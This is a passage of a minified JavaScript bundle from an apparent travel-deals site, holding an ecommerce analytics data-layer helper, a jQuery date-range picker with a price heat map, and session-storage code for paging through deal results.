n=t(this),o=n.data("ga-promotion-id");if(!n.is(".ga-promotion-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()){var r=e.promotionItem(o,e.listName,n.data("ga-promotion-creative"),n.data("ga-promotion-position"));i.push(r),n.addClass("ga-promotion-impression-recorded")}}),i.length>0&&e.promotionImpressions(i),e.setupClickTracking()},handleProductClick:function(e){var a=t(this).closest(".ga-product");if(!a.is(".ga-product-clicked")){a.addClass("ga-product-clicked");var i=e.data.helper.listName;a.data("ga-product-widgetname")&&(i=i+" ["+a.data("ga-product-widgetname")+"]");e.data.helper.productClick(a.data("ga-product-id"),a.data("ga-product-name"),a.data("ga-product-price"),a.data("ga-product-brand"),a.data("ga-product-category"),a.data("ga-product-variant"),i,a.data("ga-product-position"),null,a.data("ga-product-dealtype"),a.data("ga-product-platform"))}},handlePromotionClick:function(e){var a=t(this).closest(".ga-promotion");if(!a.is(".ga-promotion-clicked")){a.addClass("ga-promotion-clicked");e.data.helper.promotionClick(a.data("ga-promotion-id"),e.data.helper.listName,a.data("ga-promotion-creative"),a.data("ga-promotion-position"),null)}},setupClickTracking:function(){var e=this;t(function(){t(".ga-product a, .ga-product").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handleProductClick).addClass("ga-clickhandler-added"),t(".ga-promotion a").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handlePromotionClick).addClass("ga-clickhandler-added")})},analyticsEvent:function(e,a,i,n,o,r,c,s,u,d,p,m){var h={event:"analyticsEvent",eventCategory:e,eventAction:a,eventLabel:i,eventValue:n,eventNonInt:o,eventParam1:c,eventParam1Value:s,eventParam2:u,eventParam2Value:d,eventParam3:p,eventParam3Value:m};void 0!==r&&null!=r&&t.extend(h,r),this.dl.push(h)},analyticsEventPrefixed:function(e,t,a,i){var n={event:"analyticsEvent",eventCategory:i+e,eventAction:i+t,eventLabel:i+a};this.dl.push(n)},socialInteraction:function(e,t,a,i){this.dl.push({event:"social",socialNetwork:e,socialAction:t,socialTarget:a,socialPagePath:i})},additionalPageView:function(e){this.dl.push({event:"additionalPageView",pp:e})},signupEvent:function(e,a,i,n,o,r,c,s,u,d){this.dl.push({event:"signupEvent","signup.Action":e,"signup.Source":a,"signup.Placement":i,"signup.Mode":n,"signup.Email":o,"signup.Code":r,"signup.OfferId":c,"signup.UserId":s,"signup.FirstName":u,"signup.LastName":d}),t(document).trigger("signupEvent."+e,{source:a,placement:i,mode:n,email:o,code:r,offerId:c,userId:s,firstName:u,lastName:d})},setCustomDimension:function(e,t){var a={};a["customDimension."+e]=t,this.dl.push(a)},setEcommerceCurrency:function(e){this.ecommerceCurrency=e},setProductList:function(e,t,a,i,n,o,r){this.listName=e,this.searchString=t,this.searchCityName=a,this.searchRegionName=i,this.searchCountryName=n,this.checkinDate=o,this.checkoutDate=r},productItem:function(e,t,a,i,n,o,r,c,s,u){return{name:t,id:e,price:a,brand:i,category:n,variant:o,list:r,position:c,dimension33:s,platform:u}},productImpressions:function(e,t,a,i,n,o,r){var c={event:"productImpression",ecommerce:{currencyCode:this.ecommerceCurrency,impressions:e,extraParameters:{checkinDate:o,checkoutDate:r}},searchString:t,searchCityName:a,searchRegionName:i,searchCountryName:n};this.dl.push(c)},productImpression:function(e,t,a,i,n,o,r,c,s,u){var d=[this.productItem(e,t,a,i,n,o,r,c,s,u)];this.productImpressions(d)},productClick:function(e,t,a,i,n,o,r,c,s,u,d){var p={event:"productClick",ecommerce:{click:{actionField:{list:r},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:c,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(p)},productDetail:function(e,t,a,i,n,o,r,c,s,u,d,p,m){var h={event:"productDetail",ecommerce:{currencyCode:this.ecommerceCurrency,detail:{actionField:{list:r},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:c,dimension33:p,platform:m}],extraParameters:{checkinDate:u,checkoutDate:d}}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(h)},productAdd:function(e,t,a,i,n,o,r,c,s,u,d){var p={event:"addToCart",ecommerce:{currencyCode:this.ecommerceCurrency,add:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(p)},productRemove:function(e,t,a,i,n,o,r,c){var s={event:"removeFromCart",ecommerce:{currencyCode:this.ecommerceCurrency,remove:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c}]}}};this.dl.push(s)},product:function(e,t,a,i,n,o,r,c,s,u,d,p,m,h,l){return{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:r,merchantId:c,commissionGroup:s,commissionRate:u,locationName:d,dimension33:p,platform:m,dimension40:h,optionId:h,voucherIds:l}},checkoutStep:function(e,t,a,i){this.checkoutStepInternal({step:e},t,a,i)},checkoutStepWithOption:function(e,t,a,i,n){this.checkoutStepInternal({step:e,option:t},a,i,n)},checkoutStepInternal:function(e,t,a,i){var n={event:"checkout",ecommerce:{currencyCode:this.ecommerceCurrency,checkout:{actionField:e,products:t,extraParameters:{checkinDate:a,checkoutDate:i}}}};this.dl.push(n)},checkoutStepOption:function(e,t){var a={event:"checkoutOption",ecommerce:{checkout_option:{actionField:{step:e,option:t}}}};this.dl.push(a)},purchase:function(e,t,a,i,n,o,r,c,s,u,d,p,m,h,l,g,v,f){var k={event:"purchase",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},products:o,extraParameters:{checkinDate:r,checkoutDate:c,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:p,withSignup:m,isFirstTransaction:g,email:v,totalAmount2:f}}}};if(this.dl.push(k),m&&this.signupEvent("Confirmed",h,l,"Single",v),null!=o)for(var y=0;y<o.length;y++)if(o[y].voucherIds)for(var C=0;C<o[y].voucherIds.length;C++)this.dl.push({event:"purchaseVoucher",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},product:o[y],extraParameters:{checkinDate:r,checkoutDate:c,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:p,withSignup:m,isFirstTransaction:g,email:v,totalAmount2:f,voucherId:o[y].voucherIds[C]}}}})},refund:function(e,t){this.dl.push({event:"refund",ecommerce:{refund:{actionField:{id:e},products:t}}})},promotionItem:function(e,t,a,i){return{id:e,name:t,creative:a,position:i}},promotionClick:function(e,t,a,i,n){this.dl.push({event:"promotionClick",ecommerce:{promoClick:{promotions:[{id:e,name:t,creative:a,position:i}]}},eventCallback:"function"==typeof n?n:void 0})},promotionImpressions:function(e){this.dl.push({event:"promotionImpression",ecommerce:{promoView:{promotions:e}}})},clickout:function(e,t){var a={event:"clickout",clickoutPlatform:e,clickoutDealid:t};this.dl.push(a)},getParamValue:function(e,t){if("function"!=typeof e)return e;try{return e.apply(t)}catch(e){return this.errorHandler(e),null}},voucherFunnelEvent:function(e,t,a,i,n,o){var r=this;this.executeTrackingFunction(e,t,function(){r.analyticsEvent(a,i,n,null,null,{numberOfGuests:r.getParamValue(o,this)})},null)},hotelFunnelEvent:function(e,t,a,i,n,o,r,c){var s=this;this.executeTrackingFunction(e,t,function(){s.analyticsEvent(a,i,s.getParamValue(n,this),null,null,{fromDate:s.getParamValue(o,this),toDate:s.getParamValue(r,this),numberOfGuests:s.getParamValue(c,this)})},null)},errorHandler:function(e){console&&console.log},executeTrackingFunction:function(e,t,a,i){var n=this;try{e&&t?e.on(t,i||null,function(){try{a.apply(this,arguments)}catch(e){n.errorHandler(e)}}):a()}catch(e){this.errorHandler(e)}},trackAnalyticsEvent:function(e,t,a,i,n){var o=this;this.executeTrackingFunction(e,t,function(){o.analyticsEvent(a,i,null,null,null)},n)},membershipPurchase:function(e,t,a){var i={event:"membershipPurchase",mppPrice:e,mppCurrencyCode:t,mppOfferId:a};this.dl.push(i)},cookieConsentGranted:function(){this.dl.push({event:"cookie_consent_granted",aat:!0,aft:!0,amt:!0})}},e.TMHelper=function(e){return new a(e)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tzsgDatepicker.js -- */
!function(e){var t="tzsgDatepicker";function a(t,a){if(this.element=e(t),a&&"datepickerType"in a&&"rangeDatepicker"==a.datepickerType){this.onhoverItemDate=null,this.settings=null;var n=this;this.currentDate=null,this.previousDate=null,this.searchType=null,this.cssDefault="tzsg-tooltip-parent",this.cssDateStateRange="tzsg-date-state-range tzsg-tooltip-parent",this.cssDateStateSelected="tzsg-date-state-selected tzsg-tooltip-parent",this.selectedDateSelector="tzsg-date-state-selected",this.selectedDateStateRangeSelector="tzsg-date-state-range",this.activeStateSelector="ui-state-active",this.heatMapClasses=["hm-no-data","hm-low","hm-medium","hm-high"],this.selectedDateRangeBeginning=null,this.selectedDateRangeEnd=null,this.periodSelector=null,this.refreshFMFunc=null,this.eventsNameSpace="",this.lastValidSelectedDateRange={beginning:null,end:null},this.heatMapDs={},this.daysDiff=function(e,t){var a=new Date(e.getFullYear(),e.getMonth(),e.getDate()),n=new Date(t.getFullYear(),t.getMonth(),t.getDate());return a.valueOf()>n.valueOf()?Math.round((a.getTime()-n.getTime())/864e5):Math.round((n.getTime()-a.getTime())/864e5)},this.displayDate=function(){var t=0;if(n.selectedDateRangeBeginning){if(e.datepicker._setDateWithoutMovingMonth(this.element,new Date(this.selectedDateRangeBeginning)),n.selectedDateRangeEnd){n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "+e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{})),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.checkoutSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{}));var a=n.daysDiff(n.selectedDateRangeEnd,n.selectedDateRangeBeginning),i=this.settings.currentRegionSettings.hintTextSelectedDates.replace("{NR_NIGHTS}",a).replace("{NIGHTS}",a>1?this.settings.currentRegionSettings.hintTextNightsLiteral:this.settings.currentRegionSettings.hintTextNightLiteral);n.dateSelectionMessageSelector.html(i),t=1,n.manualCheckoutSelection=!1}else n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.dateSelectionMessageSelector.html(n.settings.currentRegionSettings.hintTextSelectEndDate),n.checkoutSelector.attr("placeholder",n.settings.localization.selectedDateRangePlaceHolder).val(""),n.noResultSelector.addClass("hidden");this.periodSelector.addClass("show-clear-button")}else this.settings.displayPlaceholders&&(n.periodSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder),n.checkinSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val(""),n.checkoutSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val("")),this.periodSelector.removeClass("show-clear-button"),this.dateSelectionMessageSelector.html(this.settings.currentRegionSettings.hintTextSelectStartDate);t?e(document).trigger("onPeriodSelected"+n.eventsNameSpace):e(document).trigger("onIncompletePeriodSelected"+n.eventsNameSpace),this.refreshFM()},this.initRangeDatepicker(a)}else a&&"datepickerType"in a&&"singleDatepicker"==a.datepickerType?this.initSingleDatepicker(a):this.element.datepicker(a);return this}e.fn[t]=function(n){return this.each(function(){e.data(this,"plugin_"+t)?"function"==typeof e.data(this,"plugin_"+t)[n]&&e.data(this,"plugin_"+t)[n].apply():e.data(this,"plugin_"+t,new a(this,n))})},e.fn.destroytzsgDatepicker=function(){return this.each(function(){e.isEmptyObject(e.data(e(this).get(0)))||(e(this).datepicker("destroy"),e(this).removeData("plugin_"+t))})},e.fn.gettzsgDatepicker=function(){return this.data("plugin_"+t)};var n={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd",dateFormat:"mm/dd/yy",showInfoTooltip:!0,currentRegionSettings:{}},i={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd, yy"};a.prototype.initRangeDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},n,t),this.settings.minDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.minDate,new Date),this.settings.maxDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.maxDate,new Date),this.settings.ajax={url:t.heatMapDataSourceUrl},this.settings.disableHeatMap=this.isHeatMapDisabled(),this.settings.searchType&&(this.searchType=parseInt(this.settings.searchType)-1),this.settings.selectedDateRangeBeginning&&(this.selectedDateRangeBeginning=new Date(this.settings.selectedDateRangeBeginning)),this.settings.selectedDateRangeEnd&&(this.selectedDateRangeEnd=new Date(this.settings.selectedDateRangeEnd)),this.settings.periodSelector&&(this.periodSelector=this.settings.periodSelector,this.periodSelector.siblings(".button-clear").on("click",function(){e(this).prev().val("").trigger("click"),a.currentDate=null,a.selectedDateRangeBeginning=null,a.selectedDateRangeEnd=null,a.element.datepicker("refresh"),a.displayDate(),e(document).trigger("onRangeReset"+a.eventsNameSpace),a.refreshFM(!0)})),this.settings.dateSelectionMessageSelector?this.dateSelectionMessageSelector=this.settings.dateSelectionMessageSelector:this.dateSelectionMessageSelector=e(),this.settings.checkinSelector?this.checkinSelector=this.settings.checkinSelector:this.checkinSelector=e(),this.settings.checkoutSelector?this.checkoutSelector=this.settings.checkoutSelector:this.checkoutSelector=e(),this.settings.noResultSelector?this.noResultSelector=this.settings.noResultSelector:this.noResultSelector=e(),this.settings.eventsNameSpace&&(this.eventsNameSpace="."+this.settings.eventsNameSpace),this.settings.useCustomTooltip?(this.selectedDateRangeBeginningTooltip=this.settings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.selectedDateRangeEndTooltip[this.searchType]):(this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip&&(this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType]),this.settings.currentRegionSettings.selectedDateRangeEndTooltip&&(this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)};var i={beforeShow:function(t,n){setTimeout(function(t){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover.call(a,e.datepicker._getInst(a.element[0]))},0),e(n.dpDiv).addClass("rangepicker-calendar")},beforeShowDay:function(e){return a.beforeShowDay(e)},onSelect:function(t,n){a.onSelect(t,n),tzoo.layout.isXs()&&e(document).trigger("click"+a.eventsNameSpace)},onClose:function(e,t){if(a.currentDate=null,a.previousDate=null,t.inline=!1,a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd){var n=new Date(a.selectedDateRangeBeginning.valueOf());n.setDate(a.selectedDateRangeBeginning.getDate()+1),a.selectedDateRangeEnd=n,a.displayDate()}t.dpDiv.hide()},onChangeMonthYear:function(t,n,i){a.currentMonthNavigation=n-1,a.currentYearNavigation=t;i.dpDiv.find("table.ui-datepicker-calendar tbody tr").length;setTimeout(function(){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover(i),i&&a.refreshFM()},0)}};this.element.datepicker(e.extend(this.settings,i)),this.focusPeriodSelection(!0),this.displayDate(),this.refresh()},a.prototype.initSingleDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},i,t),this.settings.controlSelector&&(this.controlSelector=this.settings.controlSelector),this.element.datepicker({region:this.settings.region,minDate:this.settings.minDate,maxDate:this.settings.maxDate,gotoCurrent:this.settings.gotoCurrent,controlSelector:this.settings.controlSelector,dateFormat:this.settings.dateFormat,onSelect:function(t,n){if(void 0!==n.settings.controlSelector){var i=e.datepicker.parseDate(a.settings.dateFormat,t,{});n.settings.controlSelector.val(e.datepicker.formatDate(a.settings.displayDateFormat,i,{}))}e(document).trigger("closeSingleDatepicker")},onClose:function(e,t){t.dpDiv.hide()}})},a.prototype.setSearchType=function(e){return this.searchType=e-1,this},a.prototype.refreshFM=function(e){"function"==typeof this.refreshFMFunc&&this.refreshFMFunc(e)},a.prototype.focusPeriodSelection=function(e){return this.periodSelector.toggleClass("active-input",e),this},a.prototype.beforeShowDay=function(e){return this.selectedDateRangeBeginning?this.selectedDateRangeEnd?this.beforeShowDayCheckInCheckOutSelected(e):this.beforeShowDayCheckInSelected(e):this.beforeShowDayEmptySelection(e)},a.prototype.beforeShowDayEmptySelection=function(e){return[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInSelected=function(e){if(e.valueOf()==this.selectedDateRangeBeginning.valueOf())return[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)];var t=new Date(this.selectedDateRangeBeginning.valueOf());return t.setDate(this.selectedDateRangeBeginning.getDate()+1),e.valueOf()!=t.valueOf()||window.appAc?[!0,this.cssDefault+this.priceHeatMapClass(e)]:[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInCheckOutSelected=function(e){return e.valueOf()==this.selectedDateRangeBeginning.valueOf()||e.valueOf()==this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)]:e.valueOf()>this.selectedDateRangeBeginning.valueOf()&&e.valueOf()<this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]:[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.onSelect=function(t,a){var n=this;this.previousDate=new Date(this.currentDate).getTime(),this.currentDate=new Date(t).getTime(),!this.previousDate||this.currentDate<=this.previousDate?(this.previousDate=this.currentDate,this.selectedDateRangeBeginning=new Date(this.currentDate),this.selectedDateRangeEnd=null,this.refresh(),setTimeout(function(){n.subscribeCalendarDayOnHover.call(n,e.datepicker._getInst(n.element[0]))},0)):(this.selectedDateRangeBeginning=new Date(Math.min(this.previousDate,this.currentDate)),this.selectedDateRangeEnd=new Date(Math.max(this.previousDate,this.currentDate)),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)},this.currentDate=null,this.previousDate=null,this.onhoverItemDate=null,n.settings.onSelectionChanged&&"function"==typeof n.settings.onSelectionChanged&&setTimeout(function(){n.settings.onSelectionChanged({target:n.element,selectedDateRangeBeginning:n.selectedDateRangeBeginning,selectedDateRangeEnd:n.selectedDateRangeEnd})},0)),this.displayDate(),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0),setTimeout(function(){if(("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)&&n.selectedDateRangeBeginning&&!n.selectedDateRangeEnd){var t=e(a.dpDiv).find(".tzsg-date-state-range");1===t.length&&n.showTooltip(n.selectedDateRangeEndTooltip,t.children("a.ui-state-default"))}},30)},a.prototype.applyOnHoverSelectionRangeStyle=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").each(function(){var t=e(this),n=t.attr("data-year"),i=t.attr("data-month"),s=t.find(":first-child");if(n&&i&&s.length>0){var o=new Date(n,i,s[0].innerHTML);a.onhoverItemDate&&a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&a.onhoverItemDate.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()<=a.onhoverItemDate.valueOf()?t.addClass("tzsg-date-state-range-hover"):t.removeClass("tzsg-date-state-range-hover")}})},a.prototype.subscribeCalendarDayOnHover=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").on("mouseenter","a.ui-state-default",function(n){var i=e(this).parent(),s=i.attr("data-year"),o=i.attr("data-month"),l=new Date(s,o,e(this)[0].innerHTML);setTimeout(function(){a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&(a.onhoverItemDate=new Date(l),a.applyOnHoverSelectionRangeStyle.call(a,t)),a.applyTooltip(t,l,n)},0)}).on("mouseleave","a.ui-state-default",function(){setTimeout(function(){a.onhoverItemDate=null,a.applyOnHoverSelectionRangeStyle.call(a,t),a.removeAllTooltips(t)},0)})},a.prototype.removeAllTooltips=function(t){this.settings.showInfoTooltip&&e(t.dpDiv).find(".tzsg-tooltip-above").remove()},a.prototype.applyTooltip=function(t,a,n){if(!this.settings.showInfoTooltip)return!1;var i="",s=n&&e(n.target),o=this.selectedDateRangeBeginning&&this.selectedDateRangeBeginning.valueOf(),l=this.selectedDateRangeEnd&&this.selectedDateRangeEnd.valueOf();switch(this.removeAllTooltips(t),a.valueOf()){case o:var r=e(t.dpDiv).find(".tzsg-date-state-range");1===r.length?(i=this.selectedDateRangeEndTooltip,s=r.children("a.ui-state-default")):i=this.selectedDateRangeBeginningTooltip;break;case l:i=this.selectedDateRangeBeginningTooltip;break;default:this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd?!this.selectedDateRangeEnd&&a.valueOf()>this.selectedDateRangeBeginning.valueOf()&&(i=this.selectedDateRangeEndTooltip):i=this.selectedDateRangeBeginningTooltip}this.showTooltip(i,s)},a.prototype.showTooltip=function(t,a){this.settings.showInfoTooltip&&a&&t&&0!==t.length&&e('<div class="tzsg-tooltip-above tzsg-tooltip-show">'+t+"</div>").insertAfter(a)},a.prototype.updateLabels=function(){this.settings.displayPlaceholders&&this.searchType>0&&(this.periodSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkinSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkoutSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])},a.prototype.close=function(e){if(this.currentDate=null,this.previousDate=null,e.inline=!1,this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd){var t=new Date(this.selectedDateRangeBeginning.valueOf());t.setDate(this.selectedDateRangeBeginning.getDate()+1),this.selectedDateRangeEnd=t,this.displayDate()}},a.prototype.getDataSource=function(t){return e.ajax({url:this.settings.ajax.url,type:"POST",data:{locationId:t,tzLocale:tzoo.TzLocale}})},a.prototype.getCellDate=function(e,t,a,n){var i=e.data();if("undefined"!=typeof i.year&&"undefined"!=typeof i.month)return new Date(i.year,i.month,t);var s=a,o=n;return e.closest(".ui-datepicker-group-last").length>0&&(11==o?(o=0,s++):o++),new Date(s,o,t)},a.prototype.updateCellContent=function(t,a,n){var i=e.datepicker.formatDate("d-m-y",a,{});t.removeClass(n.heatMapClasses.join(" ")),null!=n.heatMapDs[i]&&t.addClass(n.heatMapClasses[parseInt(n.heatMapDs[i].score)])},a.prototype.priceHeatMapClass=function(t){if(e.isEmptyObject(this.heatMapDs))return"";var a=e.datepicker.formatDate("d-m-y",t,{});return null!=this.heatMapDs[a]?" "+this.heatMapClasses[parseInt(this.heatMapDs[a].score)]:""},a.prototype.setupCells=function(e){},a.prototype.isHeatMapDisabled=function(){var e=tzoo.getQueryStringParameter("disableHeatMap");return null!=e?tzoo.util.setCookie("datepicker_disableHeatMap",e,tzoo.util.cookieClassification.F):(e=Cookies.get("datepicker_disableHeatMap"))||(e="0"),"1"==e},a.prototype.refresh=function(){this.element&&(this.element.datepicker("refresh"),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0))},a.prototype.setDataSource=function(t,a){var n=e(".exact-dates-container").find(".heatmap-legend"),i=e(".app-datepicker");1==this.settings.disableHeatMap?setTimeout(function(){n.addClass("hidden"),i.removeClass("has-heatmap")},0):this.getDataSource(t).done(function(t){var s,o,l;if(/;/i.test(t.ds)){s=t.ds.split(";"),l=new Date(s[0]),o=s[1];for(var r=0;r<o.length;r++)a.heatMapDs[e.datepicker.formatDate("d-m-y",l,{})]={score:o[r]},l.setDate(l.getDate()+1)}else a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap");a.element.datepicker("refresh")}).fail(function(){a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap"),a.element.datepicker("refresh")})}}(jQuery);
/* -- datepicker.inline-extension.js -- */
!function(t){t.extend(t.datepicker,{_updateDatepickerRef:t.datepicker._updateDatepicker,_updateDatepicker:function(e){if(this._updateDatepickerRef(e),e.settings.tzsgOptions&&e.settings.tzsgOptions.drawMonth&&e.settings.tzsgOptions.drawYear&&(this._moveCalendarToMonth(e,e.settings.tzsgOptions.drawMonth,e.settings.tzsgOptions.drawYear),e.settings.tzsgOptions.drawMonth=null,e.settings.tzsgOptions.drawYear=null),e.dpDiv.find("td.tzsg-date-state-selected").first().addClass("tzsg-selected-start").end().last().addClass("tzsg-selected-end"),e.settings.hasOwnProperty("tzsgOptions")&&e.settings.tzsgOptions.hasOwnProperty("getCellData")){if(e.settings.tzsgOptions.isFirstLoad())return;var a=new Date(e.settings.minDate).setHours(0,0,0,0),s=function(t,s,i,n){var d={datevalue:new Date(s,i,n),dateid:(s+"").substring(2)+"-"+i+"-"+n};t.data(d),d.datevalue.valueOf()<a||d.datevalue.valueOf()>e.settings.tzsgOptions.maxDateObj||(t.find(".ui-state-default").addClass("date"),e.settings.tzsgOptions.getCellData(t,d.datevalue,t.find("a")))};e.dpDiv.find("td[data-month]").each(function(e){var a=t(this);s(a,a.data("year"),a.data("month"),a.find("a").text())}).end().find("td.ui-datepicker-unselectable:not(.ui-datepicker-other-month, .tzsg-date-state-selected.ui-datepicker-current-day)").each(function(a){var i=t(this);s.apply(i,e.settings.tzsgOptions.getDisabledFieldDate(i))}),e.settings.tzsgOptions.hasOwnProperty("hotelAvailabilityCalendar")&&e.dpDiv.find("."+e.settings.tzsgOptions.selectedDay+":not([data-month])").each(function(a){var i=t(this);0!=t(this).children("span.date").length&&parseInt(t(this).children("span.date").html())!=e.selectedDay||s(i,e.selectedYear,e.selectedMonth,e.selectedDay)})}},_inlineDatepicker2:t.datepicker._inlineDatepicker,_inlineDatepicker:function(e,a){this._inlineDatepicker2(e,a);var s=t.datepicker._get(a,"beforeShow");s&&s.apply(e,[e,a])},_moveCalendarToMonth:function(t,e,a){t.drawMonth=e,t.drawYear=a},_setDateWithoutMovingMonth:function(e,a){var s,i,n=t.datepicker._getInst(e[0]);void 0!==n&&(s=n.drawMonth,i=n.drawYear),e.datepicker("setDate",a),void 0!==s&&void 0!==i&&(n.drawMonth=s,n.drawYear=i)}})}(jQuery);
/* -- pagingStorage.js -- */
!function(e,a,t){"use strict";var n=function(){var t=null,n=0,i=function(){t&&(window.clearTimeout(t),a("#navPagers").stop(!0,!0).fadeOut(100)),t=e.delay(function(){var i=window.pageYOffset,o=-1;e.layout.isSmOrSmaller()&&(a(".client-image-gallery").length>0?o=a(".client-image-gallery").offset().top:a("#deal-image-single").length>0&&(o=a("#deal-image-single").offset().top)),i<=n&&i>o&&a("#navPagers").stop(!0,!0).fadeIn(100),t=null,n=i},250)};this.addScrollListner=function(){window.addEventListener("scroll",i)},this.removeScrollListner=function(){window.removeEventListener("scroll",i)}};n.prototype.clear=function(){var a="gds"===e.pagingStorageName?"_"+e.pagingStorageName:e.pagingStorageName;t.localStorage.remove(a),t.sessionStorage.remove(e.pagingStorageName)},n.prototype.store=function(n,i){var o=n;if((o=o&&0!==o.length?function(a){for(var t=[],n=0;n<a.length;n++){var i=a[n];i.dl||t.push({headline:i.hdl,id:i.plt===e.dealPlatform.HotelDeal?i.pid:i.id,location:i.src,plt:i.plt,price:i.prc,url:i.url})}return t}(n):function(e){var t=[];return a("#"+(e?"top20-list":"collection")).find(".ga-product").each(function(e,n){var i=a(n),o=i.hasClass("deal-module--linkout"),r=i.data();!o&&r&&r.sid&&r.sid>0&&1!==r.pagiExcl&&t.push({headline:a.trim(""===i.find(".deal-headline-text").text()?i.find(".deal-headline").text():i.find(".deal-headline-text").text()),id:r.sid,location:a.trim(""===i.find(".deal-location").text()?i.find(".deal-meta").text():i.find(".deal-location").text()),plt:r.gaProductPlatform,price:a.trim(""===i.find(".deal-headline-price").text()?i.find(".deal-price").text():i.find(".deal-headline-price").text()),url:i.find("a:first").attr("href")})}),t}(i))&&0!==o.length){var r={};r.bbu=location.href,r.pagi=o,r.isTop20=!0===i,t.sessionStorage.set(e.pagingStorageName,JSON.stringify(r))}},n.prototype.setup=function(n,i){var o=t.sessionStorage.get(e.pagingStorageName);if(o&&o.pagi&&0!==o.pagi.length){a("header.global-header").addClass("dealPagination"),a(" .nav-internal, #header-search-form").addClass("is-dealPagination");var r=o.isTop20?e.resources.BackToTop20:e.resources.BackToResult,s=o.isTop20?e.resources.Top20:e.resources.BackToResultShort,l=e.addQueryStringParameter("scrollto="+(0===i?n:i),window.removeURLParameter(o.bbu,"scrollto"));l=window.removeURLParameter(l,"conf"),l=window.removeURLParameter(l,"cm"),l=window.removeURLParameter(l,"fromFB"),l=window.removeURLParameter(l,"fromG"),a("#deal-back-nav").append("<a href='"+l+"'><i class='button-go-back'></i>"+r+"</a>"),a("#header-back-nav").append("<a href='"+l+"' class='link-back-arrowhead 